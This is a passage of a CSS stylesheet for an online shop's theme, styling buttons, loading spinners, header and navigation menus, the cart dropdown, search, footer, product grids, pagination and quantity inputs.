        cursor: pointer;
    }

@media (min-width:1367px) {
    .container {
        width: 1270px;
    }
}

.selcurrenct span.caret {
    margin-bottom: 1px;
}

.btn-link {
    color: #535555;
}

.btn-primary, .btn-info {
    background-color: #111;
    border-color: #111;
}

    .btn-primary:hover, .btn-info:hover, .btn-primary:active, .btn-info:active, .btn-primary:focus, .btn-info:focus {
        background-color: #2d2d2c;
        border-color: #2d2d2c;
    }

    .btn-primary.disabled, .btn-info.disabled, .btn_ajax {
        background-color: #666 !important;
        border-color: #666 !important;
    }

.btn_ajax {
    position: relative;
    color: #666 !important;
}

    .btn_ajax:after {
        content: '';
        display: block;
        width: 20px;
        height: 20px;
        position: absolute;
        top: 50%;
        margin-left: -10px;
        margin-top: -10px;
        border-radius: 50%;
        border: 3px solid #fff;
        border-top-color: transparent;
        -webkit-animation: spin 0.65s infinite linear;
        -moz-animation: spin 0.65s infinite linear;
        left: 50%
    }

@-webkit-keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.section_vertical {
    padding-top: 15px;
    padding-bottom: 30px;
}

.header {
    position: relative;
    z-index: 1050;
    background-color: #fff;
}

.section {
    position: relative;
    min-height: 30vh;
}

.form_model {
    max-width: 798px;
    margin: 30px auto;
}

    .form_model .form-group input, .form_model .form-group textarea {
        font-family: inherit;
        height: auto;
        background-color: #fff;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font-size: 15px;
        line-height: 1.6;
        padding: 10px 12px;
    }

.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
    background-color: #111;
    border-color: #111;
}

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
    background-color: #111;
    border-color: #111;
}

a {
    color: #111;
}

    a[href], a[onclick], a[data-toggle] {
        cursor: pointer;
    }

    a:hover, a:focus {
        text-decoration: none;
        color: #111;
    }

a, button {
    outline: 0 !important;
}

img {
    max-width: 100%;
    max-height: 100%;
    height: auto;
    width: auto;
}

ul {
    list-style-type: none;
}

ul, li {
    padding: 0;
    margin: 0;
}

.inline_block {
    display: inline-block;
}

.lodding {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(255,255,255,0);
}

.no_list {
    text-align: center;
    padding: 30px 0;
}

    .no_list img {
        max-width: 150px;
    }

    .no_list p {
        font-size: 20px;
        margin-top: 30px;
    }

.all_transition {
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.img_absolute {
    position: absolute;
    margin: auto;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    max-width: 100%;
    max-height: 100%;
}

.img_svg {
    width: 22px;
    height: 22px;
}

.nav_left {
    display: none;
    position: absolute;
    z-index: 2;
    padding-bottom: 50px;
    left: 0;
    top: 50%;
    margin-top: -25px;
    height: 50px;
    width: 50px;
    text-align: center;
}

    .nav_left > a {
        cursor: pointer;
        height: 50px;
        display: block;
    }

.nav_left_model > div {
    position: fixed;
    left: -300px;
    width: 300px;
    z-index: 1;
    -webkit-transition: left .5s ease-in-out;
    -o-transition: left .5s ease-in-out;
    transition: left .5s ease-in-out;
}

.nav_left_model_body {
    overflow: hidden;
    overflow-y: auto;
    text-align: left;
    top: 65px;
    bottom: 0;
    background-color: #fff;
    z-index: 1;
}

.modal-open .nav_left_model.in > div {
    left: 0;
}

.nav_left_model_body .ul_list {
    margin-top: 20px;
}

.nav_left_model_body > .list-unstyled li.more {
    position: relative;
}

.nav_left_model_body > .list-unstyled li i {
    position: absolute;
    top: 0;
    right: 0;
    height: 43px;
    width: 40px;
    text-align: center;
    line-height: 43px;
    cursor: pointer;
    font-size: 11px;
    color: #1a1a1a;
}

.nav_left_model_body > .list-unstyled li .glyphicon-minus {
    display: none;
}

.nav_left_model_body > .list-unstyled li.on > .glyphicon-minus {
    display: block;
}

.nav_left_model_body > .list-unstyled li.on > .glyphicon-plus {
    display: none;
}

.nav_left_model_body > .list-unstyled > li a {
    font-size: 14px;
    color: #1a1a1a;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
}

.nav_left_model_body > .list-unstyled > li li a {
    overflow: inherit;
}

.nav_left_model_body > .list-unstyled > li a:hover {
    color: #616161;
}

.nav_left_model_body > .list-unstyled > li > a {
    padding: 10px 0 10px 20px;
    margin-right: 40px;
    font-size: 16px;
    font-weight: 700;
}

.nav_left_model_body > .list-unstyled > li > ul {
    display: none;
    line-height: 37px;
    padding-left: 40px;
    list-style-type: circle;
}

    .nav_left_model_body > .list-unstyled > li > ul ul {
        list-style: none;
    }

.nav_left_model_body > .list-unstyled ul ul a {
    padding: 0;
    margin-right: 10px;
}

.nav_left_model_body .ul_list {
    line-height: 1.2;
}

    .nav_left_model_body .ul_list a {
        display: block;
        padding: 10px 0 10px 20px;
        margin-right: 10px;
        font-size: 12px;
    }

        .nav_left_model_body .ul_list a i {
            margin-right: 5px;
        }

.nav_left_model_body .icon_nav img, .nav_left_model_body .icon_nav svg {
    opacity: 1;
    filter: alpha(opacity=100);
}

    .nav_left_model_body .icon_nav img:hover, .nav_left_model_body .icon_nav svg:hover {
        opacity: 0.8;
        filter: alpha(opacity=80);
    }

.nav_right {
    display: none;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    right: 15px;
    z-index: 2;
}

    .nav_right li {
        position: relative;
        height: 50px;
        width: 40px;
        text-align: center;
    }

        .nav_right li .total_num {
            position: absolute;
            top: 15px;
            font-size: 10px;
            display: block;
            width: 10px;
            height: 10px;
            width: 17px;
            height: 22px;
            right: 5px;
        }

            .nav_right li .total_num[data-num='0'] {
                display: none;
            }

        .nav_right li[data-toggle='modal'] {
            cursor: pointer;
        }

@media (max-width:767px) {
    .nav_right {
        right: 10px;
    }

        .nav_right li {
            width: 35px;
        }

    #topNotice {
        width: 100%
    }
}

.container .mobilecart_right {
    display: none;
}

.header_section {
    position: relative;
}

.header_section {
    font-size: 0;
    border-bottom: 1px solid #ebebeb;
}

    .header_section .container {
        width: 100%;
        padding: 0 48px;
    }

.header_section_left, .header_section_right {
    width: 35%;
    display: inline-block;
    font-size: 12px;
    vertical-align: middle;
    line-height: 65px;
    height: 65px;
    font-family: "montserratregular", sans-serif;
}

    .header_section_left .list-inline > li {
        margin-right: 20px;
    }

    .header_section_left .currencies {
        position: relative;
        line-height: 30px;
    }

        .header_section_left .currencies ul.dropdown-menu {
            left: initial;
            right: 0;
        }

.header_section_right {
    text-align: right;
}

.user_drop {
    line-height: 30px;
    position: relative;
}

    .user_drop ul.dropdown-menu {
        left: initial;
        right: 0;
        margin-top: 0;
    }

.header_section_right .list-inline {
    margin-left: 0;
}

    .header_section_right .list-inline > li {
        padding: 0 10px;
    }

.header_blog, .header_contact {
    line-height: 30px;
    display: inline-block;
    vertical-align: middle;
}

.header_cart {
    position: relative;
}

    .header_cart > a {
        color: inherit;
        display: block;
        width: 25px;
        background-size: 28px;
    }

    .header_cart a .total_num {
        position: absolute;
        right: 0;
        top: 18px;
        line-height: 25px;
        font-size: 10px;
        display: inline-block;
        width: 20px;
        height: 25px;
        text-align: center;
    }

.user_drop > a {
    display: block;
    width: 25px;
}

.header_cart .icon-cart, .user_account .icon-user {
    font-size: 24px;
}

.header_cart .totalprice {
    margin-left: 10px;
}

.header_cart .pc_cart_list {
    position: absolute;
    width: 315px;
    right: 0;
    background-color: #fff;
    z-index: 15;
    line-height: 1.5;
    display: none;
}

.cart_box.on {
    display: block;
}

.pc_cart_li:hover .pc_cart_list {
    display: block;
}

.pc_cart_list .cart_con {
    padding: 10px;
    border: 2px solid #e1e1e1;
    border-top: none;
}

.pc_cart_list .pc_cart_list_ul {
    max-height: 300px;
    overflow-y: auto;
    text-align: left;
}

    .pc_cart_list .pc_cart_list_ul li {
        position: relative;
        border-bottom: 1px solid #e1e1e1;
        padding-top: 10px;
    }

        .pc_cart_list .pc_cart_list_ul li:first-child {
            padding-top: 0;
        }

.pc_cart_list .cp {
    position: relative;
}

    .pc_cart_list .cp > div {
        overflow: hidden;
        margin-bottom: 5px;
    }

.pc_cart_list .img {
    width: 100px;
    float: left;
    margin-right: 10px;
}

.pc_cart_list .title {
    overflow: hidden;
    text-align: left;
}

    .pc_cart_list .title a {
        display: block;
        max-height: 54px;
        overflow: hidden;
        margin-bottom: 5px;
    }

    .pc_cart_list .title span {
        background: #111;
        color: #fff;
        padding: 0 5px;
    }

.pc_cart_list .remove {
    position: absolute;
    right: 10px;
    bottom: 50px;
}

.pc_cart_list .money.total {
    text-align: right;
}

.pc_cart_total {
    text-align: left;
    background-color: #111;
    letter-spacing: .5px;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
}

.pc_cart_list.no_data .pc_cart_list_ul, .pc_cart_list.no_data .pc_cart_foot {
    display: none;
}

.search_part {
    cursor: pointer;
    cursor: pointer;
    position: absolute;
    right: 15px;
    top: 0;
    width: 50px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.search_submit {
    position: relative;
}

.pc_search {
    width: 190px;
}

    .pc_search .form_submit {
        width: 20px;
        height: 20px;
        position: absolute;
        right: 0;
        top: 8px;
        cursor: pointer;
    }

    .pc_search input {
        padding-right: 30px;
        border-width: 0 0 1px 0;
        box-shadow: none !important;
        border-color: #000 !important;
    }

.logo {
    height: 36px;
    line-height: 36px;
    position: relative;
    text-align: center;
    width: 29.5%;
    display: inline-block;
}

    .logo a {
        display: inline-block;
        font-size: 0;
        vertical-align: middle;
        overflow: hidden;
    }

    .logo img {
        max-height: 36px;
        max-width: 100%;
    }

    .logo .logo_font {
        line-height: 35px;
        font-size: 26px;
        vertical-align: middle;
        text-decoration: none;
    }

@media (max-width:992px) {
    .logo {
        margin-left: 35px;
        margin-right: 35px;
        margin: auto;
        text-align: center;
        float: none !important;
        width: auto;
        display: block;
        height: 50px;
        line-height: 50px;
    }

        .logo .logo_font {
            line-height: 25px;
        }

    .container .pccart_right {
        display: none;
    }

    .container .mobilecart_right {
        display: block;
    }

    .header_section_left, .header_section_right {
        display: none;
    }

    .nav_left, .nav_right {
        display: block;
    }

    .nav_top {
        display: none;
    }

    .panel-default .checkoutCartRemove {
        display: none;
    }
}

.nav_top {
    position: relative;
    z-index: 2;
    color: #111;
    border-bottom: 1px solid #ebebeb;
}

    .nav_top .container {
        position: static;
    }

.nav_first {
    margin: 0;
    padding: 0;
}

.nav_first {
    text-align: center;
}

    .nav_first > li {
        padding: 0 15px;
    }

        .nav_first > li:first-child {
            padding-left: 0;
        }

.nav_list > a {
    display: block;
    line-height: 40px;
    border-bottom: 2px solid transparent;
    font-weight: bold;
    letter-spacing: 0.875px;
    text-transform: uppercase;
    font-family: "montserratregular", sans-serif;
    font-size: 12px;
}

.nav_children_wrap {
    position: absolute;
    z-index: 10;
    min-height: 150px;
    background-color: #fff;
    border-top: 1px solid #ebebeb;
    left: 0;
    right: 0;
    visibility: hidden;
    text-align: left;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 200px;
}

.nav_first > li.nav_list:hover > a {
    border-bottom-color: #000;
}

.nav_first > li.nav_list:hover .nav_children_wrap {
    visibility: visible;
}

.nav_second {
    min-width: 200px;
    margin-right: 30px;
    margin-bottom: 15px;
}

.nav_second_list > a {
    display: block;
    border-bottom: 1px solid #e5e5e5;
    padding: 0 0 10px;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.5px;
    color: #000;
    font-family: "montserratregular", sans-serif;
}

.nav_third {
    margin-top: 20px;
    line-height: 28px;
}

.nav_third_list > a {
    font-size: 12px;
    color: #000;
    font-family: "Montserrat Light", arial;
}

    .nav_third_list > a:hover {
        border-bottom: 1px solid #000;
    }

.nav_overlay {
    position: fixed;
    z-index: 1005;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    background-color: #000;
    overflow-x: hidden;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    visibility: hidden;
}

body.nav_coverbg .nav_overlay {
    opacity: .75;
    visibility: visible;
}

.header_top .currencies {
    position: relative;
}

@media (max-width:767px) {
    .nav_top .container, .nav_top .container {
        padding: 0;
    }
}

.search_model_body {
    position: absolute;
    margin-top: -65px;
    top: 0;
    left: 0;
    right: 0;
    height: 65px;
    background-color: #fff;
}

.search_submit .mob_img_svg {
    position: absolute;
    top: 50%;
    left: 15px;
    margin-top: -11px;
}

.search_submit input {
    color: #666;
}

.modal .search_submit input {
    padding: 0px 56px;
    line-height: 63px;
    height: 65px;
    border-color: #fff !important;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

.modal .search_submit .close {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    font-size: 30px;
    right: 15px;
}

.cart_model .modal_close {
    width: 300px;
    right: 0;
    margin-right: -300px;
}

.cart_model .close {
    position: absolute;
    right: 0;
}

.cart_model_body {
    margin-right: -300px;
    position: fixed;
    right: 0;
    width: 300px;
    top: 65px;
    bottom: 0;
    background-color: #fff;
}

.footer {
    padding: 30px 0;
}

.footer_nav {
    border-top: 1px solid #dcdede;
    padding-top: 22px;
    padding-bottom: 23px;
}

    .footer_nav > li {
        margin-bottom: 10px;
    }

@media (max-width:991px) {
    .footer_nav > li {
        text-align: center;
    }
}

@media (min-width:992px) {
    #chat_window .chat_box:hover .box {
        display: block;
    }

    #chat_window .chat_box:hover .chat_box_menu .more {
        display: none;
    }
}

 @media (min-width:768px) {
        .footer_nav > li:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width:992px) {
        .footer_nav > li:nth-child(4n+1) {
            clear: both;
        }

        .footer_nav > li:nth-child(2n+1) {
            clear: none;
        }
    }

    .footer_nav > li > a {
        margin-bottom: 10px;
    }

    .footer_sub_nav a {
        display: inline-block;
        margin-bottom: 10px;
        line-height: 14px;
        border-bottom: 1px solid transparent;
    }

        .footer_sub_nav a:hover {
            border-bottom: 1px solid #000;
        }

    @media (max-width:767px) {

        .product_classlist {
            margin: 0;
        }

            .product_classlist ul li {
                width: 50%;
            }

            .product_classlist .products_img {
                margin-left: 4%;
                width: 92%;
            }

                .product_classlist .products_img .bttrlazyloading-wrapper {
                    width: 98%;
                    text-align: center;
                }

        .footer_a .list-inline > li ul ul {
            list-style: none;
        }

            .footer_a .list-inline > li ul ul li {
                margin: 0;
            }
    }

    .footer_b .footer_b_info {
        padding-top: 34px;
        border-top: 1px solid #000;
    }

    @media (max-width:991px) {
        .footer_b .footer_b_info, .copyright {
            text-align: center;
        }

        .copyright {
            margin-top: 7px;
        }
    }

    .footer_b .list-tab-inline li {
        font-size: 12px;
    }

    .footer_b .list-tab-inline i {
        margin-right: 5px;
    }

    .footer_b .list-tab-inline a {
        color: inherit;
        word-break: break-all;
    }

    .footer_b .list-inline > li svg {
        width: 25px;
        height: 25px;
    }

    .copyright {
        word-break: break-word;
    }

    .navc_list .breadcrumbv > li {
        max-width: 100%;
        font-size: 12px;
        display: inline-block;
    }

    .navc_list .breadcrumbv {
        margin: 5px 0;
        background: none;
        padding-left: 0;
        border-radius: 0;
    }

    .navc_list .breadcrumb {
        margin: 0px;
        height: auto !important;
        background: none;
        overflow: hidden;
    }

        .navc_list .breadcrumb a {
            margin: 5px 5px 12px 6px;
        }

    .navc_list .breadcrumt a {
        margin: 5px 5px 12px 6px;
    }

    .navc_list .breadcrumb a {
        display: block;
        float: left;
        position: relative;
    }

        .navc_list .breadcrumb a .cnavtag {
            background: rgba(0,0,0,0.5);
            border-color: rgba(255,255,255,0);
            color: #fff;
            font-size: 12px;
            overflow: hidden;
            padding: 9px 11px;
            text-transform: uppercase;
            position: relative;
            vertical-align: top;
            font-weight: 500;
            border: 1px solid #e5e5e5;
            letter-spacing: 1px;
        }

        .navc_list .breadcrumb a .cnavtags {
            background: red;
            border-color: rgba(255,255,255,0);
            color: #fff;
            font-size: 12px;
            overflow: hidden;
            padding: 9px 11px;
            text-transform: uppercase;
            position: relative;
            vertical-align: top;
            font-weight: 500;
            border: 1px solid #e5e5e5;
            letter-spacing: 1px;
        }

    .sort_title {
        background: #ccc;
        height: auto;
        padding: 5px;
        border-radius: 0;
    }

    .modal > .modal_close {
        position: absolute;
        background-color: #fff;
        top: 0;
        height: 65px;
        z-index: 9;
    }

        .modal > .modal_close .close {
            float: none;
            display: block;
            height: 65px;
            width: 56px;
            text-align: center;
            filter: alpha(opacity=100);
            opacity: 1;
            font-size: 28px;
        }

    .modal.in > .modal_close, .modal.in > .modal_body {
        margin: 0;
    }

    .products_img {
        position: relative;
        display: block;
        padding-bottom: 100%;
        text-align: center;
    }

        .products_img .bttrlazyloading-wrapper {
            min-height: 100px;
            display: block;
            width: 100%;
            position: absolute;
            left: 0;
            top: 0;
            bottom: 0;
            right: 0;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #fff !important;
        }

        .products_img img {
            font-size: 0;
            position: absolute;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            margin: auto;
        }

    .products_prompt {
        position: absolute;
        right: -86px;
        top: -29px;
        background-color: #DAC08E;
        color: #fff;
        padding: 50px 0 10px;
        width: 200px;
        text-align: center;
        transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        z-index: 3;
    }

        .products_prompt span {
            font-size: 11px;
        }

    .categry_list li {
        position: relative;
        padding: 0;
        vertical-align: top;
        overflow: hidden;
        min-height: 200px;
    }

        .categry_list li > div {
            margin: 10px;
            background-color: #fff;
            position: relative;
            overflow: hidden;
        }

        .categry_list li:nth-child(4n+1) {
            clear: both;
        }

    .products_title {
        display: block;
        overflow: hidden;
        height: auto;
    }

        .products_title a {
            display: inline-block;
            line-height: 18px;
            vertical-align: middle;
            color: #1a1a1a;
            height: auto;
        }

    .categry_list .products_bg {
        margin: 10px 15px 5px;
    }

    .pro_starts {
        display: block;
        padding: 5px;
    }

    @media (min-width:992px) {
        .categry_list li .products_img a:before {
            content: ' ';
            position: absolute;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            display: block;
            -webkit-transition: all 0.6s ease;
            -o-transition: all 0.6s ease;
            transition: all 0.6s ease;
            z-index: 1;
        }
    }

    .categry_a {
        margin-top: 6px;
    }

        .categry_a .breadcrumt {
            display: block
        }

        .categry_a .btn-group {
            display: none;
        }

    @media (max-width:991px) {
        .categry_list .products_title a {
            display: block;
            height: auto;
        }

        .categry_a .breadcrumt {
            display: none;
            white-space: nowrap;
        }

        .navc_list .sort_title {
            width: 19%;
            float: left;
            background-color: #ffffff;
            text-align: right;
        }

        .categry_a .btn-group {
            float: left;
            display: block;
            margin-left: 2px;
            width: 60%;
        }

        .categry_list > ul {
            margin-left: -5px;
            margin-right: -5px;
        }

            .categry_list > ul > li {
                padding: 0 5px 10px 5px;
            }

        .categry_list li > div {
            margin: 0;
        }
    }

    @media (max-width:767px) {
        .categry_list li:nth-child(2n+1) {
            clear: both;
        }
    }

    .products_price em {
        font-style: normal;
    }

    .products_price em, .products_price i {
    }

    .products_grade {
        text-decoration: line-through;
        color: #666;
        margin-right: 5px;
    }

    @media (max-width:992px) {
        .products_price, .products_grade {
            font-size: 13px;
        }
    }

    .list_fy {
        text-align: center;
        margin: 50px 0;
    }

        .list_fy .total em {
            font-style: normal;
            font-weight: 700;
            margin: 0 5px;
        }

        .list_fy .total, .list_fy .pagination {
            vertical-align: middle;
            margin-right: 10px;
        }

            .list_fy .pagination li > a {
                color: #000;
            }

            .list_fy .pagination li > span, .list_fy .pagination li > a {
                border: none;
                -moz-border-radius: 50%;
                -webkit-border-radius: 50%;
                border-radius: 50%;
                padding: 4px 10px;
                margin: 2px;
            }

    .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
        color: #111;
    }

    .pagination > .active > span {
        background-color: #000 !important;
    }

    .icon_nav {
        display: inline-block;
        vertical-align: middle;
    }

    .footer_action {
        border-top: 1px solid #dcdede;
        padding-top: 2px;
        padding-bottom: 3px;
    }

    .footer_tt {
        display: block;
        color: #000;
        font-family: "montserratregular", sans-serif;
        letter-spacing: .02em;
        font-size: 12px;
        text-transform: uppercase;
        padding-bottom: 8px;
        margin: 0;
    }

    .email_subscribe, .join_us {
        padding: 9px 0 8px 0;
        margin: 7px 0 5px 0;
    }

    .email_subscribe {
        border-right: 1px solid #dcdede;
    }

    @media (max-width:991px) {
        .email_subscribe {
            border-right: 0;
        }
    }

    .subscribe_ip {
        width: 270px;
        margin: 0 auto;
        position: relative;
    }

        .subscribe_ip button[type="submit"] {
            position: absolute;
            right: 0;
            top: 0;
        }

        .subscribe_ip input {
            border: 1px solid #dcdede !important;
            box-shadow: none !important;
            font-size: 13px;
            padding-right: 70px;
        }

            .subscribe_ip input::-webkit-input-placeholder {
                color: #ddd;
            }

            .subscribe_ip input::-moz-placeholder {
                color: #ddd;
            }

            .subscribe_ip input:-ms-input-placeholder {
                color: #ddd;
            }

    .icon_nav > li {
        font-size: 0;
        vertical-align: middle;
    }

    .icon_nav img, .icon_nav svg {
        width: 20px;
        height: 20px;
    }

        .icon_nav img:hover, .icon_nav svg:hover {
            opacity: 0.5;
            filter: alpha(opacity=50);
        }

    .pc_cart_list > ul {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 110px;
        overflow: inherit;
        overflow-y: auto;
    }

        .pc_cart_list > ul .lodding {
            position: fixed;
            left: initial;
            right: 0;
            top: 0;
            width: 300px;
            bottom: 0;
            background: rgba(0,0,0,0);
            z-index: 9;
        }

        .pc_cart_list > ul li {
            padding: 15px 15px 15px 100px;
            position: relative;
        }

            .pc_cart_list > ul li .img {
                position: absolute;
                left: 15px;
                top: 15px;
                width: 70px;
                height: 70px;
                text-align: center;
            }

            .pc_cart_list > ul li .title {
                font-size: 1em;
            }

                .pc_cart_list > ul li .title a {
                    display: block;
                    line-height: 20px;
                    max-height: 40px;
                    overflow: hidden;
                    font-weight: 700;
                }

                .pc_cart_list > ul li .title span {
                    display: block;
                    color: #1a1a1a;
                    font-size: 0.93333em;
                    font-weight: 400;
                }

            .pc_cart_list > ul li .cart_td_qty {
                position: relative;
                z-index: 1;
                max-width: 95px;
            }

                .pc_cart_list > ul li .cart_td_qty i {
                    display: inline-block;
                    height: 28px;
                    line-height: 28px;
                    text-align: center;
                    width: 28px;
                    cursor: pointer;
                }

                    .pc_cart_list > ul li .cart_td_qty i:hover {
                        background-color: #D9D9D9;
                    }

            .pc_cart_list > ul li .money {
                display: none;
            }

            .pc_cart_list > ul li .total {
                display: block;
                text-align: right;
                margin-top: -28px;
                line-height: 28px;
                color: #1a1a1a;
                font-weight: 400;
            }

                .pc_cart_list > ul li .total label {
                    display: none !important;
                }

                .pc_cart_list > ul li .total strong {
                    font-weight: inherit;
                }

            .pc_cart_list > ul li .remove {
                text-align: right;
                display: none;
            }

    .pc_cart_list .totalprice {
        font-weight: 400;
        font-size: 14px;
    }

    .cart_model_body .pc_cart_list .pc_cart_foot {
        position: absolute;
        left: 0;
        bottom: 0;
        right: 0;
        height: 110px;
        padding: 10px 15px;
        color: #1a1a1a;
    }

    .pc_cart_list .pc_cart_foot label {
        float: left;
        margin: 0;
        font-size: 14px;
    }

    .pc_cart_list .pc_cart_foot button {
        text-transform: uppercase;
        line-height: 22px;
        padding: 10px 22px;
        width: 200px;
        margin: 15px auto 0 auto;
        background-color: #ffee60;
        font-size: 13px;
        color: inherit !important;
        -webkit-transition: all .9s ease-in-out;
        transition: all .9s ease-in-out;
    }

        .pc_cart_list .pc_cart_foot button:hover {
            background-color: #fff393;
        }

    .pc_cart_list .no_list {
        display: none;
    }

    .pc_cart_list.no_data .no_list {
        display: block;
    }

    .pc_cart_list.no_data > ul, .pc_cart_list.no_data > .pc_cart_foot {
        display: none;
    }

    .page_title {
        text-align: center;
        font-size: 20px;
        color: #000;
        margin: 0 0 30px;
    }

    .page_html, .article_section {
        background-color: #fff;
        overflow: hidden;
        padding: 15px 15px 30px;
    }

    .order_list_bz {
        width: 100%;
        background: #F1F1F1;
        position: relative;
        margin: 10px 0;
        z-index: 0;
        overflow: hidden;
    }

        .order_list_bz ul {
            height: 30px;
            overflow: hidden;
            width: 103%;
        }

        .order_list_bz li {
            float: left;
            width: 33%;
            text-align: center;
            position: relative;
            z-index: 2;
            font-size: 16px;
            line-height: 30px;
        }

            .order_list_bz li em {
                position: absolute;
                right: -20px;
                top: -8px;
                width: 0;
                height: 0;
                line-height: 0;
                border-width: 23px 0 23px 23px;
                border-color: transparent transparent transparent #fff;
                border-style: dashed dashed dashed solid;
            }

            .order_list_bz li i {
                position: absolute;
                right: -12px;
                top: 0;
                width: 0;
                height: 0;
                line-height: 0;
                border-width: 15px 0 15px 15px;
                border-color: transparent transparent transparent #F1F1F1;
                border-style: dashed dashed dashed solid;
            }

            .order_list_bz li.current {
                background: #f60;
                color: #fff;
                z-index: 1;
            }

                .order_list_bz li.current i {
                    border-color: transparent transparent transparent #f60;
                }

            .order_list_bz li#get_on {
                background-color: #000;
                color: #FFF;
            }

                .order_list_bz li#get_on i {
                    border-color: transparent transparent transparent #000;
                }

    @media (max-width:400px) {
        .order_list_bz li {
            font-size: 11px;
        }
    }

    .cart_td_qty {
        overflow: hidden;
        zoom: 1;
        width: 120px;
        border: 1px solid #ccc;
        height: 30px;
        line-height: 30px;
        position: relative;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
    }

        .cart_td_qty > i {
            display: block;
            position: absolute;
            top: 0;
            width: 30px;
            height: 30px;
            line-height: 30px;
            text-align: center;
            background-color: #FFF;
            cursor: pointer;
            font-style: normal;
        }

            .cart_td_qty > i.num_y {
                right: 0;
                border-left: 1px solid #ccc;
            }

            .cart_td_qty > i.num_n {
                left: 0;
                border-right: 1px solid #ccc;
            }

        .cart_td_qty input {
            width: 100%;
            border: none;
            text-align: center;
            line-height: 23px;
            display: block;
            outline: 0;
        }

    .pc_currencies {
        position: absolute;
        top: 50%;
        right: 15px;
        margin-top: -11px;
    }

        .pc_currencies > a {
            cursor: pointer;
        }

            .pc_currencies > a img {
                vertical-align: middle;
                margin-top: -3px;
            }

        .pc_currencies .dropdown-menu {
            right: 0;
            margin-right: -15px;
            width: 200px;
            left: inherit;
            overflow: auto;
            max-height: 70vh;
            max-height: calc(100vh - 60px);
        }

            .pc_currencies .dropdown-menu a {
                padding: 3px 5px;
            }

    body[data-template] .ztb {
        margin-bottom: 0 !important;
    }

    .left_list_nav {
        border: none;
        background: none;
    }

        .left_list_nav .list-group-item {
            background: none;
        }

        .left_list_nav .panel-heading {
            background: none;
            font-weight: bold;
            border-color: #CCC;
            position: relative;
            font-size: 17px;
        }

    .ul_list_toggle {
        width: 22px;
        height: 22px;
        position: absolute;
        cursor: pointer;
        right: 0;
        top: 14px;
        background-image: url(../images/down.png);
        background-size: 17px;
        background-position: center;
        background-repeat: no-repeat;
    }

    .review_cate_head.active .ul_list_toggle {
        background-image: url(../images/up.png);
    }

    .left_list_nav .list-group {
        font-size: 12px;
        font-weight: 600;
    }

    .product_window_model .product_window_title {
        font-size: 18px !important;
    }

    div.testimonials_modal p {
        font-size: 14px;
        font-weight: 500;
    }

    .pro_xx {
    }

    .pro_tptp {
        width: 392px;
        float: left;
    }

    .pro_dt {
        margin-bottom: 6px;
        overflow: hidden;
        height: 304px;
    }

        .pro_dt img {
            border: 1px solid #aeaeae;
        }

    .xiaotu {
    }

        .xiaotu ul {
        }

        .xiaotu li {
            width: 100px;
            float: left;
            margin-right: 4px;
        }

            .xiaotu li img {
                border: 1px solid #aeaeae;
                width: 96px;
                height: 72px;
            }

    .pro_text1 {
        width: 312px;
        float: right;
    }

        .pro_text1 h4 {
            font: bold 18px Arial, Helvetica, sans-serif;
            padding-bottom: 10px;
            color: #e14e05;
            padding-top: 30px;
            border-bottom: 1px solid #848484;
        }

    .kendie {
        height: 40px;
    }

        .kendie b {
            font: bold 24px/40px Arial, Helvetica, sans-serif;
            color: #e14e05;
            float: left;
            margin: 0 1px;
            display: block;
        }

        .kendie span {
            line-height: 20px;
            float: left;
            margin: 0 1px;
